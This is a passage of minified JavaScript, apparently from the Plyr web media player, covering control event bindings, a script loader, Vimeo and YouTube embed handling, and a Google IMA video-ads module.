loadedmetadata",function(t){return ce.durationUpdate.call(e,t)}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio)}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart()}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t)}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t)}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t)}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t)}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play()}).catch(function(){return e.play()})}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&(e.touch&&e.config.hideControls||(e.ended?(e.restart(),e.play()):e.togglePlay()))})}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault()},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted})}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed})}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality)}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e)});var i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a)})}},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e)}},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i)},s&&!l)}},{key:"controls",value:function(){var e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if(n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play")}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions()}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download")},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle()},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle"},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e)}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0))},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e)}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=100/t.width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i)}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause())}}),F.isIos){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target)})})}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),t.currentTime=i/n.max*t.duration},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e)}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target)})}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&(t.config.invertTime=!t.config.invertTime,ce.timeUpdate.call(t))}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type)}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1)},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1)},s)}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;(1===r&&l<1||-1===r&&l>0)&&e.preventDefault()},"volume",!1)}}]),t}();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=(function(e,t){e.exports=function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(n[e]=t,a)for(;a.length;)a[0](e,t),a.splice(0,1)}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(t)?(s=!0,(r=l.createElement("link")).rel="stylesheet",r.href=h):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(r=l.createElement("img")).src=h:((r=l.createElement("script")).src=t,r.async=void 0===c||c),r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented)},!1!==d(t,r)&&l.head.appendChild(r)}function r(e,n,i){var r,l;if(n&&n.trim&&(r=n),l=(r?i:n)||{},r){if(r in t)throw"LoadJS";t[r]=!0}!function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if("e"==n&&l.push(e),"b"==n){if(!i)return;l.push(e)}--s||t(l)},a=0;a<r;a++)o(e[a],i,n)}(e,function(e){s(l,e),a(r,e)},l)}return r.ready=function(e,t){return function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r)};l--;)s=e[l],(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a)}(e,function(e){s(t,e)}),r},r.done=function(e){a(e,[])},r.reset=function(){t={},n={},i={}},r.isDefined=function(e){return e in t},r}()}(Ce={exports:{}},Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n})})}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e)}).catch(function(t){e.debug.warn("Vimeo API failed to load",t)})},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=100/t[0]*t[1];if(Le.padding=n,this.elements.wrapper.style.paddingBottom="".concat(n,"%"),this.supported.ui){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)")}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=(s=i,m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer});c.appendChild(r),t.media=S(c,t.media),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);n.pathname="".concat(n.pathname.split("_")[0],".jpg"),Ee.setPoster.call(t,n.href).catch(function(){})}}),t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return Ne.call(t,!0),t.embed.play()},t.media.pause=function(){return Ne.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0};var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;i.seeking=!0,k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e)}).then(function(){return o&&n.pause()}).then(function(){return o&&n.setVolume(s)}).catch(function(){})}});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d},set:function(e){t.embed.setPlaybackRate(e).then(function(){d=e,k.call(t,t.media,"ratechange")}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[])})}});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h},set:function(e){t.embed.setVolume(e).then(function(){h=e,k.call(t,t.media,"volumechange")})}});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){p=n,k.call(t,t.media,"volumechange")})}});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n})}}),t.embed.getVideoUrl().then(function(e){f=e,ce.setDownloadLink.call(t)}).catch(function(t){e.debug.warn(t)}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;Le.ratio=(n=t[0],i=t[1],a=function e(t,n){return 0===n?t:e(n,t%n)}(n,i),"".concat(n/a,":").concat(i/a)),Le.setAspectRatio.call(e,Le.ratio)}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e}),t.embed.getVideoTitle().then(function(n){t.config.title=n,Ee.setTitle.call(e)}),t.embed.getCurrentTime().then(function(e){u=e,k.call(t,t.media,"timeupdate")}),t.embed.getDuration().then(function(e){t.media.duration=e,k.call(t,t.media,"durationchange")}),t.embed.getTextTracks().then(function(e){t.media.textTracks=e,he.setup.call(t)}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return t=e.text,n=document.createDocumentFragment(),i=document.createElement("div"),n.appendChild(i),i.innerHTML=t,n.firstChild.innerText;var t,n,i});he.updateCues.call(t,i)}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing")}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1)}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing")}),t.embed.on("pause",function(){Ne.call(t,!1)}),t.embed.on("timeupdate",function(e){t.media.seeking=!1,u=e.seconds,k.call(t,t.media,"timeupdate")}),t.embed.on("progress",function(e){t.media.buffered=e.percent,k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&(t.media.duration=e,k.call(t,t.media,"durationchange"))})}),t.embed.on("seeked",function(){t.media.seeking=!1,k.call(t,t.media,"seeked")}),t.embed.on("ended",function(){t.media.paused=!0,k.call(t,t.media,"ended")}),t.embed.on("error",function(e){t.media.error=e,k.call(t,t.media,"error")}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null}}),setTimeout(function(){return Ee.build.call(t)},0)}};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t)}),window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[],window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e)}),window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e()})})},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return this.config.title=n,void Ee.setTitle.call(this)}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&(t.config.title=e.items[0].snippet.title,Ee.setTitle.call(t))}).catch(function(){})},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat(100/e[0]*e[1],"%")},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=(i=n,m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=(a=e.provider,"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg")};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121)}).catch(function(){return Ae(l("hq"))}).then(function(t){return Ee.setPoster.call(e,t.src)}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover")}).catch(function(){}),e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[n]||"An unknown error occured";e.media.error={code:n,message:i},k.call(e,e.media,"error")}},onPlaybackRateChange:function(t){var n=t.target;e.media.playbackRate=n.getPlaybackRate(),k.call(e,e.media,"ratechange")},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),e.media.play=function(){xe.call(e,!0),n.playVideo()},e.media.pause=function(){xe.call(e,!1),n.pauseVideo()},e.media.stop=function(){n.stopVideo()},e.media.duration=n.getDuration(),e.media.paused=!0,e.media.currentTime=0,Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime())},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),e.media.seeking=!0,k.call(e,e.media,"seeking"),n.seekTo(t)}}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate()},set:function(e){n.setPlaybackRate(e)}});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i},set:function(t){i=t,n.setVolume(100*i),k.call(e,e.media,"volumechange")}});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a},set:function(t){var i=m.boolean(t)?t:a;a=i,n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange")}}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl()}}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration}}),e.options.speed=n.getAvailablePlaybackRates(),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),e.timers.buffering=setInterval(function(){e.media.buffered=n.getVideoLoadedFraction(),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),e.media.lastBuffered=e.media.buffered,1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"))},200),setTimeout(function(){return Ee.build.call(e)},50)}},onStateChange:function(t){var n=t.target;switch(clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&(e.media.seeking=!1,k.call(e,e.media,"seeked")),t.data){case-1:k.call(e,e.media,"timeupdate"),e.media.buffered=n.getVideoLoadedFraction(),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate")},50),e.media.duration!==n.getDuration()&&(e.media.duration=n.getDuration(),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1)}k.call(e,e.elements.container,"statechange",!1,{code:t.data})}}})}}},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=A("div",{class:this.config.classNames.video}),w(this.media,this.elements.wrapper),this.elements.poster=A("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!")}},Oe=function(){function t(n){var i=this;e(this,t),this.player=n,this.publisherId=n.config.ads.publisherId,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t)}),this.load()}return n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready()}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"))}))}},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()")}),this.listeners(),this.setupIMA()}},{key:"setupIMA",value:function(){this.elements.container=A("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container),this.requestAds()}},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t)},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t)},!1);var n=new google.ima.AdsRequest;n.adTagUrl=this.tagUrl,n.linearAdSlotWidth=t.offsetWidth,n.linearAdSlotHeight=t.offsetHeight,n.nonLinearAdSlotWidth=t.offsetWidth,n.nonLinearAdSlotHeight=t.offsetHeight,n.forceNonLinearFullSlot=!1,n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n)}catch(e){this.onAdError(e)}}},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text");this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n)},100)}},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new google.ima.AdsRenderingSettings;n.restoreCustomPlaybackStateOnAdBreakComplete=!0,n.enablePreloading=!0,this.manager=e.getAdsManager(this.player,n),this.cuePoints=this.manager.getCuePoints(),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=100/t.player.duration*e,a=A("span",{class:t.player.config.classNames.cues});a.style.left="".concat(i.toString(),"%"),n.appendChild(a)}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e)}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e)})}),this.trigger("loaded")}}},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n)};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||(i.width=n.offsetWidth,i.height=n.offsetHeight);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type)}}},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e)}},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete()}),this.player.on("seeking",function(){return e=t.player.currentTime}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1))})}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL)})}},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),e.initialized=!0}catch(t){e.onAdError(t)}}).catch(function(){})}},{key:"resumeContent",value:function(){this.elements.container.style.zIndex="",this.playing=!1,this.player.currentTime<this.player.duration&&this.player.play()}},{key:"pauseContent",value:function(){this.elements.container.style.zIndex=3,this.playing=!0,this.player.pause()}},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager)}),e.requestAds()}).catch(function(){})}},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i)})}},{key:"on",value:function(e,t){return m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this}},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()")},e)}},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),this.safetyTimer=null)}},{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId)}},{key:"tagUrl",get:function(){var e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e))}}]),t}(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t)})},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){t.options.quality=[],P(t.media),t.media=null,m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u)}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),t.config.title=e.title,je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update()},!0)):this.debug.warn("Invalid source format")}},Re=function(){function t(n,i){var a=this;if(e(this,t),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=W.touch,this.media=n,m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),this.config=J({},pe,t.defaults,i||{},function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new be(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);s.autoplay=!1,this.elements.original=s;var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(r=this.media.querySelector("iframe"),m.element(r)){if(l=ue(r.getAttribute("src")),this.provider=function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null}(l.toString()),this.elements.container=this.media,this.media=r,this.elements.container.className="",l.search.length){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=c.includes(l.searchParams.get("playsinline")),this.config.hl=l.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid 